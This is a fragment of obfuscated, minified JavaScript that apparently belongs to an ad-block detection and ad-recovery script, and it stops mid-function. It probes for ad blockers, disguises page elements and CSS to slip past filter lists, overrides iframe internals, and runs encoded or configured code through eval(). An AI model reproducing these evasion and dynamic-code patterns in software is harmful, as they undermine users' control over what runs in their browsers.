profile: ","Unknown at-rule","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Element_setHTMLUnsafe","Terminate - no active auto recovery","insertAdjacentHTML","Array","Analytics.event(","isChannelConnected","` for ","<media-not>|<media-and>|<media-or>|<media-in-parens>","combinator","as-tester-handler-added","isElementDisplayNone","findLast","<'block-size'>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","hash","servenobid.com","shouldHookDomContentLoadedLateListeners","normal|<try-size>","<empty string>","Number sign is expected","ACK_INVISIBLE","_last","targeting","matchStack","_sourcesContents","hasAttribute","lvmin","marphezis.com","MSG_SYN","_phantom",'"inventories"',"https://securepubads.g.doubleclick.net/gampad/ads","$cdc_asdjflasutopfhvcZLmcf","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","decode","container","ownKeys",'meta[name="',"eventName","Terminate - non-adblock","e-planning.net",".set","none|auto|[<string> <string>]+","x: ","as_key","hashchange","[INVENTORY] found visible ","none|<url>","<'top'>","[<box>|border|padding|content]#"];return(a2x=function(){return t})()}(function(t,e){const n=a2N,r=a2x();for(;;)try{if(394837==parseInt(n(578))/1*(parseInt(n(3203))/2)+parseInt(n(1841))/3*(-parseInt(n(3327))/4)+-parseInt(n(653))/5+parseInt(n(2919))/6*(-parseInt(n(3397))/7)+parseInt(n(1734))/8+parseInt(n(1687))/9+-parseInt(n(2789))/10*(parseInt(n(3260))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mV=a2N;var x={9141:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>a});let o="",i=r(3105);try{var s;o=null!==(s=document[r(3339)][r(612)](r(1289)))&&void 0!==s?s:r(1056);const t=document[r(3339)][r(612)](r(3531))||document[r(3339)][r(612)](r(3344));t&&(i=new URL(t,window[r(2566)][r(3710)])[r(2422)])}catch(t){}const a={version:r(1098),sdkVersion:o,endpoint:i,env:r(800),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3415)][r(3117)],insertBefore:Node[r(3415)][r(1340)]};function i(t,e){const n=r;e[n(3347)]?o[n(1340)][n(3609)](e[n(1120)],t,e[n(3347)]):o[n(3117)][n(3609)](e[n(1988)],t)}function s(t){const e=r;o[e(3117)][e(3609)](document[e(832)],t)}function a(t){const e=r,n=document[e(921)](t[e(939)]);for(const r of t[e(1012)]())n[e(2745)](r,t[e(612)](r));return n[e(1672)]=t[e(1672)],n}function c(){const t=r;try{if(null!=window[t(454)][t(2530)]&&t(628)===window[t(454)][t(2530)][t(628)][t(3048)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3483)](e(3163));const r=n[e(1239)][0][e(903)];n[e(1239)][0][e(903)]=t;const o=n[e(1239)][0][e(903)];return o===r||o[e(3718)]()===t[e(3718)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(4059),p=r(3006);let g=0;function w(){const t=r;return![t(2625),t(1793)][t(1880)]((e=>location[t(413)][t(1533)](e)))&&!window[t(1869)]}function b(){const t=r;return i.A[t(2639)](p)||g[t(1472)]()}async function y(t){const e=r;return e(3001)===i.A[e(2639)](e(2475),!1)||!(!(window[e(2566)][e(1907)]+window[e(2566)][e(3846)])[e(1046)](e(1382))&&e(3001)!==i.A[e(2639)](e(1382),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1593)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3314)](p,g[n(1472)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3314)](p,g[e(1472)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3001)===i.A[e(2639)](e(2475),!1)||(void 0!==f?f:w()&&![e(2647),e(1793)][e(1880)]((t=>location[e(413)][e(1533)](t)))&&e(3001)===i.A[e(2639)](m)?(A(t)[e(1593)]((t=>{const n=e;f=t,i.A[n(3314)](m,t[n(1472)]())})),!0):(f=await A(t),i.A[e(3314)](m,f[e(1472)]()),f))}async function x(t){return await async function(){const t=a2N;let e=!1;try{const n=document[t(921)](t(1424));n[t(2745)]("id",t(3293)),document[t(832)][t(3117)](n),n[t(2745)](t(2379),t(1746));const r=["ad",t(3736),t(3293),t(3788),t(3292),t(679),t(3385),t(3498),t(2995),t(2740),t(2991),t(2779),t(2430),t(1360),t(1202),t(1229),t(913),t(1946),t(469)];for(const i of r){n[t(2402)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(810)](n);if(t(2852)===r[t(3962)]||t(2578)===r[t(2196)]){o.A[t(738)](t(1659)),e=!0;break}}document[t(832)][t(2012)](n)}catch(e){o.A[t(738)](t(1033)[t(1536)](e))}return e}()?[!0,1]:await async function(){const t=a2N,e=XMLHttpRequest[t(1472)]();return!(!e[t(1046)](t(1856))||!e[t(1046)](t(3295))||(o.A[t(738)](t(816)),0))}()?[!0,2]:await async function(t){const e=a2N,n=[];if(t)for(const r of t)e(2662)===r[e(3798)]&&n[e(3009)]({url:r[e(4124)]});const r=window[e(2566)][e(413)][e(1533)](e(964));return r?n[e(3009)]({url:e(2421)}):(n[e(3009)]({url:e(3486),mustIncludeStrings:[e(3292)],mustExcludeStrings:[e(3488)]}),s.A[e(1140)]()||n[e(3009)]({url:e(1319),mustIncludeStrings:[e(2414)],mustExcludeStrings:[e(3488)]})),(await Promise[e(3289)]([...n[e(2316)]((t=>k(t[e(4124)],t[e(1532)],t[e(3420)]))),r?_():N()]))[e(1880)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2N,n=t[e(1624)]||[],r=await Promise[e(3289)](t[e(4124)][e(2316)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2N;if(i(2524)===t[i(3798)]){const t=new XMLHttpRequest;t[i(3595)](i(1610),(()=>{const r=i;4===t[r(3313)]&&(t[r(3220)]>=200&&t[r(3220)]<300||n[r(1046)](t[r(3220)])?e():o())})),t[i(3595)](i(2845),(()=>o())),t[i(1109)](i(952),r),t[i(2393)]()}else if(i(429)===t[i(3798)])if(s.A[i(3598)]())k(r)[i(1593)]((t=>t?o():e()))[i(2051)](o);else{const t=new Image;t[i(3595)](i(3186),(()=>e())),t[i(3595)](i(2845),(()=>o())),t[i(3344)]=r}else if(i(3454)===t[i(3798)]){const t=document[i(921)](i(3454));t[i(3595)](i(3186),(()=>e())),t[i(3595)](i(2845),(()=>o())),t[i(3344)]=r,document[i(832)][i(3117)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(738)](i(2729)[i(1536)](t[i(4124)])),!0):(o.A[i(738)](i(1720)[i(1536)](t[i(4124)],i(1466))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(429),url:[e(3113),e(4051)]})}async function k(t){const e=r;let n=arguments[e(2643)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2643)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2639)]()[e(3610)][e(3609)](window,t);if(r[e(917)])return!0;if(null===r[e(803)]&&e(2821)===r[e(3798)])return!0;if(r[e(3220)]<200||r[e(3220)]>=300)return!0;const o=await r[e(1546)]();if(0===o[e(2643)])return!0;if(!n[e(2066)]((t=>o[e(1046)](t))))return!0;if(i[e(1880)]((t=>o[e(1046)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(738)](e(3316)[e(1536)](t)),!1):(o.A[e(738)](e(991)[e(1536)](t,e(2911))),!0)}return!1}async function _(){const t=r,e=document[t(921)](t(1941)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2379)][o(2161)](o(2172),"0"),e[o(2379)][o(2161)](o(395),"0"),e[o(2379)][o(2161)](o(2196),o(2578)),e[o(2379)][o(2161)](o(2631),o(2852)),document[o(832)][o(3117)](e);const s=null===(i=d.A[o(2639)](window)[o(2709)][o(2639)][o(3609)](e,window))||void 0===i?void 0:i[o(3574)];if(!s)return n(!1);s[o(2800)][o(1109)](),s[o(2800)][o(2997)](o(2155)),s[o(2800)][o(1384)]();const a=s[o(2800)][o(921)](o(3454));a[o(2745)](o(3344),o(2421)),a[o(3595)](o(3186),(()=>n(!1))),a[o(3595)](o(2845),(()=>n(!0))),s[o(2800)][o(832)][o(3117)](a)}));return e[t(1034)](),n}async function N(){const t=r,e=document[t(921)](t(1941)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2379)][o(2161)](o(2172),"0"),e[o(2379)][o(2161)](o(395),"0"),e[o(2379)][o(2161)](o(2196),o(2578)),e[o(2379)][o(2161)](o(2631),o(2852)),document[o(832)][o(3117)](e);const s=null===(i=d.A[o(2639)](window)[o(2709)][o(2639)][o(3609)](e,window))||void 0===i?void 0:i[o(3574)];if(!s)return n(!0);s[o(2800)][o(1109)](),s[o(2800)][o(2997)](o(2155)),s[o(2800)][o(1384)]();const a=s[o(2800)][o(921)](o(3454));a[o(2745)](o(3344),o(3486)),a[o(3595)](o(3186),(()=>{const t=o;try{var e;const r=s[t(3292)];if(!r)return n(!0);if(!(null===(e=Object[t(2508)](r,t(4005)))||void 0===e?void 0:e[t(3314)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3595)](o(2845),(()=>n(!0))),s[o(2800)][o(832)][o(3117)](a)}));return e[t(1034)](),n}function E(){const t=r,e=i.A[t(2639)](t(422),!1,t(666));return!!e&&!!e[t(1598)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>o});class o{static[r(628)](){const t=r;try{if(null!=window[t(454)][t(2530)]&&t(628)===window[t(454)][t(2530)][t(628)][t(3048)])return!0}catch(t){}return!1}static[r(1140)](){const t=r;try{if(o[t(628)]())return!1;const e=navigator[t(2964)][t(3718)](),n=[t(3585)];return![t(935),t(1588),t(2746),t(3341),t(3977),t(2365),t(1152),t(1357),t(3641),t(2477),t(3154),t(3455),t(2211)][t(1880)]((n=>e[t(1046)](n)))&&n[t(1880)]((n=>e[t(1046)](n)))}catch(t){}return!1}static[r(2607)](){const t=r;try{if(o[t(628)]())return!1;const e=navigator[t(2964)][t(3718)]();if(e[t(1046)](t(1090))||e[t(1046)](t(2054)))return!0;const n=[t(3641)];return![t(935),t(1588),t(2746),t(3341),t(3977),t(2365),t(1152),t(1357),t(2477),t(3154),t(3455),t(2211)][t(1880)]((n=>e[t(1046)](n)))&&n[t(1880)]((n=>e[t(1046)](n)))}catch(t){}return!1}static[r(3598)](){const t=r;try{const e=navigator[t(2964)][t(3718)]();return e[t(1046)](t(2091))&&e[t(1046)](t(2723))}catch(t){}return!1}static[r(2817)](){const t=r;try{return navigator[t(2964)][t(3718)]()[t(1046)](t(3419))}catch(t){}return!1}static[r(3938)](){const t=r;return navigator[t(2964)][t(3718)]()[t(1046)](t(3460))}}},5131:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2249),s=6e5,a=()=>{const t=r,e=o.A[t(2639)](i);if(e)try{const n=Date[t(3202)](),r=JSON[t(3036)](atob(e))[t(1293)]((e=>e[t(2706)]+s>n));o.A[t(3314)](i,btoa(JSON[t(1499)](r)))}catch(t){}},c=()=>!window[r(2566)][r(413)][r(1533)](r(1793)),l=t=>{const e=r;a();const n=o.A[e(2639)](i);if(n)try{const r=JSON[e(3036)](atob(n)),o=Date[e(3202)](),i=r[e(3973)]((n=>n[e(4124)]===t));if(!i||i[e(2706)]+s<o)return;return i[e(2574)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2639)](i);try{const r=s?JSON[n(3036)](atob(s)):[],a=r[n(1510)]((e=>e[n(4124)]===t));-1!==a?(r[a][n(2574)]=e,r[a][n(2706)]=Date[n(3202)]()):r[n(3009)]({url:t,timestamp:Date[n(3202)](),blocked:e}),o.A[n(3314)](i,btoa(JSON[n(1499)](r)))}catch(t){}}},8131:(E,i,Q)=>{"use strict";const Ed=a2N;Q.d(i,{A1:()=>L,AG:()=>c,M5:()=>y,VE:()=>t,VL:()=>B,vR:()=>k,z9:()=>m});var C=Q(1783),w=Q(9141),R=Q(9754),v=Q(8110),r=Q(6033),j=Q(5281),M=Q(7549),s=Q(8542),P=Q(6524),T=Q(5131);function m(X){const Et=a2N,A=null==X?void 0:X[Et(2316)](((t,e)=>({autoRecovery:t,configIndex:e})))[Et(1293)]((t=>{const e=Et;let{autoRecovery:n}=t;return n[e(829)]}))[Et(3973)]((K=>{const EX=Et;let{autoRecovery:p}=K;if(!p[EX(1962)])return!0;try{if(eval(p[EX(1962)][EX(3827)]))return!0}catch(t){M.A[EX(738)](EX(3360),t)}return!1}));return A}function B(t,e,n){const r=a2N;try{const o=(0,C.Wq)({protectUrlContext:e,url:n,kind:C.MN[r(772)],endpoint:w.A[r(3667)]}),i=r(3677)[r(1536)](o,'"]');if(!R.A[r(2639)](t)[r(1048)][r(3609)](t[r(2800)][r(832)],i)){const e=t[r(2800)][r(921)](r(1644));e[r(2590)]=r(3020),e.as=r(3454),R.A[r(2639)](t)[r(1149)][r(3314)][r(3609)](e,o),t[r(2800)][r(832)][r(3117)](e)}}catch(t){}}const H=[];let J=!1;function c(t,e,n){const r=a2N;H[r(3009)](n),J||(J=!0,function n(){const o=r,i=H[o(3796)]();if(!i)return void(J=!1);const s=t[o(2800)][o(921)](o(3454));s[o(3344)]=(0,C.Wq)({protectUrlContext:e,url:i[o(3344)],kind:C.MN[o(772)],endpoint:w.A[o(3667)]});for(const{name:t,value:e}of Array[o(2244)](i[o(3427)]))o(3344)!==t&&s[o(2745)](t,e);i[o(1359)]||i[o(818)]?(s[o(3595)](o(3186),(()=>{const t=o;i[t(1802)](new Event(t(3186)))})),s[o(3595)](o(2845),(()=>{const t=o,e=new Event(t(2845));e[t(1771)]=!0,i[t(1802)](e)})),t[o(2800)][o(832)][o(3117)](s),n()):(s[o(3595)](o(3186),(()=>{const t=o;i[t(1802)](new Event(t(3186))),n()})),s[o(3595)](o(2845),(()=>{const t=o,e=new Event(t(2845));e[t(1771)]=!0,i[t(1802)](e),n()})),t[o(2800)][o(832)][o(3117)](s))}())}async function L(t,e,n){const r=a2N;if(!(0,T.Tq)())return await S(t,e,n);const o=(0,T.H$)(n);if(void 0!==o)return S(t,e,n)[r(1593)]((t=>{(0,T.fd)(n,t)})),o;const i=await S(t,e,n);return(0,T.fd)(n,i),i}async function S(t,e,n){const r=a2N;if(s.A[r(2607)]()&&s.A[r(3938)]())return await(0,P.p)(e,n);const o=t[r(2800)][r(921)](r(1644));o[r(2590)]=r(3020),o.as=r(3454),R.A[r(2639)](t)[r(1149)][r(3314)][r(3609)](o,n);const i=new Promise((e=>{const n=r;o[n(3595)](n(3186),(()=>{const r=n;try{t[r(2800)][r(832)][r(2012)](o)}catch(t){}e(!1)})),o[n(3595)](n(2845),(()=>{const r=n;try{t[r(2800)][r(832)][r(2012)](o)}catch(t){}e(!0)}))}));return t[r(2800)][r(832)][r(3117)](o),i}function k(t,e,n){const r=a2N;if(n[r(3710)]&&n[r(2431)]instanceof Element&&!n[r(2431)][r(3325)]){n[r(2431)][r(3325)]=!0;const o=(0,C.Wq)({protectUrlContext:t,url:n[r(3710)],kind:C.MN[r(2681)],endpoint:w.A[r(3667)]}),i=e[r(2800)][r(921)](r(1644));Array[r(2244)](n[r(2431)][r(3427)])[r(4003)]((t=>{const e=r;i[e(2745)](t[e(3048)],t[e(2185)])})),R.A[r(2639)](e)[r(1149)][r(3314)][r(3609)](i,o),i[r(3325)]=!0,n[r(2431)][r(2474)](r(2344),i)}}const F=[Ed(2047),Ed(1131),Ed(2576),Ed(1846),Ed(569),Ed(3997),Ed(2371),Ed(3903),Ed(1981),Ed(1317),Ed(3499),Ed(1371)],n=3,O=t=>{const e=Ed;var r;if(e(2852)!==t[e(2379)][e(3962)]||!t[e(1123)][e(1046)](e(4039)))return!1;if(t[e(1123)][e(2643)]>1e4)return!0;const o=null!==(r=t[e(903)])&&void 0!==r?r:"";return F[e(1293)]((t=>o[e(1046)](t)))[e(2643)]>=n},t=(e,n,o)=>{const i=Ed,s=t=>(0,v.Bo)(n,t),a=t=>(0,v.pI)(n,t),c=t=>(0,v.yu)(n,t);try{for(const h of Array[i(2244)](o))if(h instanceof CSSStyleRule){if(!0!==h[i(3325)]){var l;if(!O(h)||null!==(l=n[i(2032)])&&void 0!==l&&l[i(1880)]((t=>{const e=i;var n;return null===(n=h[e(903)])||void 0===n?void 0:n[e(1046)](t)}))){var u,d;const t=(0,r.Qw)({protectUrlContext:e,selector:null!==(u=h[i(903)])&&void 0!==u?u:"",idFilter:t=>(0,v.Bo)(n,t),attributeFilter:t=>(0,v.yu)(n,t)});h[i(903)]=null!==(d=h[i(903)])&&void 0!==d&&d[i(1046)](i(2382))?t:""[i(1536)](h[i(903)],",")[i(1536)](t)}for(let t=0;t<h[i(2379)][i(2643)];t++){const n=h[i(2379)][t],o=h[i(2379)][n];i(3407)==typeof o&&o[i(1046)](i(372))&&(h[i(2379)][n]=(0,r.oY)({protectUrlContext:e,value:o,idFilter:s,urlFilter:a,attributeFilter:c}))}}t(e,n,h[i(1239)]),h[i(3325)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[i(3325)]&&t(e,n,h[i(1239)]),h[i(3325)]=!0)}catch(t){}},y=(t,e,n)=>{const r=Ed;if(!(n instanceof Element))return;const o=R.A[r(2639)](window)[r(3538)][r(2639)][r(3609)](n);if((0,v.ts)(e,o)){const t=R.A[r(2639)](window)[r(1803)][r(2639)][r(3609)](n),e=r(3614)+(0,j.md)(o[r(3718)]()),i=new RegExp("<"[r(1536)](o[r(3718)](),r(3151)),"gi"),s=new RegExp("</"[r(1536)](o[r(3718)](),">"),"gi"),a=t[r(815)](i,"<"[r(1536)](e,"$1"))[r(815)](s,"</"[r(1536)](e,">"));R.A[r(2639)](window)[r(1803)][r(3314)][r(3609)](n,a)}const i=R.A[r(2639)](window)[r(778)][r(2639)][r(3609)](n);(0,v.Bo)(e,i)&&R.A[r(2639)](window)[r(778)][r(3314)][r(3609)](n,(0,j.md)(i));const s=R.A[r(2639)](window)[r(3563)][r(2639)][r(3609)](n);for(const t of Array[r(2244)](s))(0,v.Bo)(e,t)&&(s[r(432)]((0,j.md)(t)),s[r(1034)](t));const a=R.A[r(2639)](window)[r(1833)][r(2639)][r(3609)](n);for(const t of Array[r(2244)](a))if((0,v.yu)(e,t[r(3048)])){const e=r(2559)+(0,j.md)(t[r(3048)][r(897)](5)[r(3718)]());R.A[r(2639)](window)[r(3438)][r(3609)](n,e,t[r(2185)]),R.A[r(2639)](window)[r(795)][r(3609)](n,t[r(3048)])}else(0,v.v5)(e,t[r(3048)],t[r(2185)])&&R.A[r(2639)](window)[r(3438)][r(3609)](n,t[r(3048)],(0,j.md)(t[r(2185)]));if(n instanceof HTMLAnchorElement){const o=R.A[r(2639)](window)[r(2327)][r(3609)](n,r(3710));if(o&&!(0,C.EW)(o))try{const i=new URL(o)[r(413)];(e[r(1232)][r(1880)]((t=>t[r(1599)](o)))||e[r(993)][r(1880)]((t=>i[r(1533)](t))))&&R.A[r(2639)](window)[r(3438)][r(3609)](n,r(3710),(0,C.Wq)({protectUrlContext:t,url:o,kind:C.MN[r(1875)],endpoint:w.A[r(3667)]}))}catch(t){}}const c=n[r(1012)]()[r(1293)]((t=>t[r(1046)](r(3165))));c[r(2643)]>0&&c[r(4003)]((t=>{n[r(1215)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1791);var g=function(t){const e=r;return t[t[e(3418)]=0]=e(3418),t[t[e(1362)]=1]=e(1362),t[t[e(846)]=2]=e(846),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2643)]>1&&void 0!==arguments[1]?arguments[1]:g[e(846)],s=arguments[e(2643)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2643)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(658)]=t,this[e(929)]=o,this[e(2335)]=s,this[e(2034)]=a,(0,i.A)(this,e(3364),(function(t){const r=e;for(var o=arguments[r(2643)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3202)](),inventoryId:n[r(2335)],args:i}})),(0,i.A)(this,e(2822),(()=>{const t=e;window[t(3595)](t(683),(e=>{const n=t;if(e[n(1520)]&&e[n(1520)][n(3932)]===p){if(this[n(929)]===g[n(1362)])return b({inventoryId:this[n(2335)],...e[n(1520)]});if(this[n(929)]===g[n(3418)]&&e[n(1520)][n(2335)]){if(n(738)===e[n(1520)][n(619)])return w[n(738)]("["[n(1536)](e[n(1520)][n(2335)],"]"),...e[n(1520)][n(2036)]);if(n(977)===e[n(1520)][n(619)])return w[n(977)]("["[n(1536)](e[n(1520)][n(2335)],"]"),...e[n(1520)][n(2036)]);if(n(2845)===e[n(1520)][n(619)])return w[n(2845)](e[n(1520)][n(2845)],"["[n(1536)](e[n(1520)][n(2335)],"]"),...e[n(1520)][n(2036)])}}}))})),(0,i.A)(this,e(1949),(()=>{const t=e,n=async()=>{const t=a2N;if(t(3533)!==window[t(2566)][t(3846)]&&t(2591)!==window[t(2566)][t(3846)])return;window[t(2566)][t(3846)]="";const e=prompt(t(4067));if(t(2028)===e)return this[t(2034)][t(4003)]((e=>console[t(1775)](...e[t(2036)])));if(t(2591)!==e)return;const n=prompt(t(1770)),r=prompt(t(683)),o=await w[t(4126)](t(2556),null!=n?n:t(1345),null!=r?r:t(1345));alert(t(3537)),window[t(1109)](t(2042)[t(1536)](o))};window[t(3595)](t(3877),n),window[t(2881)](n,3e3)})),o===g[e(3418)]&&this[e(1949)](),o!==g[e(3418)]&&o!==g[e(1362)]||this[e(2822)]()}static[r(738)](){const t=r;this[t(2195)]();for(var e=arguments[t(2643)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2487)][t(3364)](t(738),...n);if(this[t(2487)][t(929)]!==g[t(3418)])return b(i);this[t(2487)][t(2034)][t(3009)](i),(l.A[t(738)]||t(3001)===u.A[t(2639)](t(4101),!1))&&console[t(1775)](...n)}static[r(977)](){const t=r;this[t(2195)]();for(var e=arguments[t(2643)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2487)][t(3364)](t(977),...n);if(this[t(2487)][t(929)]!==g[t(3418)])return b(i);this[t(2487)][t(2034)][t(3009)](i),(l.A[t(738)]||t(3001)===u.A[t(2639)](t(4101),!1))&&console[t(977)](...n)}static[r(2845)](t){const e=r;this[e(2195)]();for(var n=arguments[e(2643)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2487)][e(3364)](e(2845),[t,...o]);if(s[e(2845)]=t,this[e(2487)][e(929)]!==g[e(3418)])return b(s);this[e(2487)][e(2034)][e(3009)](s),(l.A[e(738)]||e(3001)===u.A[e(2639)](e(4101),!1))&&console[e(2845)](t,...o)}static[r(4123)](t,e){const n=r;return this[n(2195)](),w[n(738)](n(4123),t,e),w[n(738)](n(950),function(){const t=n;try{const e=performance[t(2600)](t(1127));if(0===e[t(2643)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(4003)]((e=>{const c=t;n++,r+=e[c(2427)],(0===a||a>e[c(2427)])&&(a=e[c(2427)]),u<e[c(2427)]&&(u=e[c(2427)]),e[c(3048)][c(4115)](l.A[c(3667)])&&(0,s.EW)(e[c(3048)])&&(0,s.sH)(e[c(3048)])[c(2885)][c(4115)](l.A[c(3667)])&&(o++,i+=e[c(2427)],(0===d||d>e[c(2427)])&&(d=e[c(2427)]),f<e[c(2427)]&&(f=e[c(2427)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(4126)](t,e,e)}static async[r(4126)](t,e,n){const o=r;this[o(2195)]();const i=this[o(2487)][o(2034)][o(2316)]((t=>({...t,timestamp:Math[o(388)](t[o(2706)]/1e3)}))),u=c.A[o(1572)](JSON[o(1499)](i)),p=await(0,f.C8)(this[o(2487)][o(658)],l.A[o(3667)])?(0,f.XV)(l.A[o(3667)],0):l.A[o(3667)],g=new URL(""[o(1536)](p,o(2777)));return g[o(1266)][o(2252)](o(3555),l.A[o(3555)]),g[o(1266)][o(2252)](o(3798),t),g[o(1266)][o(2252)](o(3809),e),g[o(1266)][o(2252)](o(683),n),g[o(1266)][o(2252)](o(4124),location[o(3710)]),g[o(1266)][o(2252)](o(813),(0,d.z3)()[o(1472)]()),g[o(1266)][o(2252)](o(2202),(await(0,h.H4)())[o(1472)]()),g[o(1266)][o(2252)](o(2516),m.A[o(3608)](16,16)),(await a.G[o(855)](o(2390),(0,s.Wq)({protectUrlContext:this[o(2487)][o(658)],url:g,endpoint:p}),u))[o(803)]}}o=w,(0,i.A)(w,r(2487),void 0),(0,i.A)(w,r(2577),(t=>o[r(2487)]=new o(t,g[r(3418)]))),(0,i.A)(w,r(2398),((t,e)=>o[r(2487)]=new o(t,g[r(1362)],e))),(0,i.A)(w,r(2195),(()=>{const t=r;o[t(2487)]||(o[t(2487)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(2331)][e(3574)];){n=n[e(805)][e(3574)];try{t[e(3932)]=p,n[e(1187)](t,"*")}catch(t){}}}},11:(E,i,Q)=>{"use strict";Q.d(i,{I:()=>M,i:()=>j});var C=Q(9141),w=Q(5180),R=Q(5281),v=Q(1783),r=Q(7549);const j=()=>{const t=a2N;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549k959w3";if(18===e[t(2643)])return null;const n=(0,w.OC)(decodeURI(e));if(!n)throw t(1805);return n}catch(e){const n=t(3828)[t(1536)](e);return r.A[t(2845)](n),null}},M=(t,e,n,r)=>{const o=a2N;t[o(1293)]((t=>o(3289)===t[o(2493)]||o(2376)===t[o(2493)]&&e||o(981)===t[o(2493)]&&e&&n||o(2420)===t[o(2493)]&&!e))[o(4003)]((t=>(t=>{const e=o;try{const n=t[e(3288)][e(815)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,v.Wq)({protectUrlContext:r,url:n,endpoint:C.A[e(3667)]})))[e(815)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));t[e(1711)]&&s(n),t[e(1673)]&&window[e(2881)]((()=>s(n)),t[e(1673)][e(3191)]),t[e(3002)]&&window[e(3595)](t[e(3002)][e(3798)],(()=>s(n)))}catch(t){console[e(2845)](t)}})(t)))},s=P=>{const iR=a2N;try{eval(P)}catch(t){C.A[iR(738)]&&console[iR(2845)](iR(3076),t)}}},2691:(E,i,Q)=>{"use strict";const iv=a2N;Q.d(i,{N2:()=>c,je:()=>L,lD:()=>J});var C=Q(7549),w=Q(2997);const R=iv(3115),v={querySelectorAll:()=>[]},r={postMessage:()=>null,document:v,parent:window};function j(){const t=iv;safe[t(1044)]();const e=Object[t(2508)](HTMLIFrameElement[t(3415)],t(374));Object[t(863)](HTMLIFrameElement[t(3415)],t(374),{get:function(){const n=t;if(this[n(3857)](R))return r;for(var 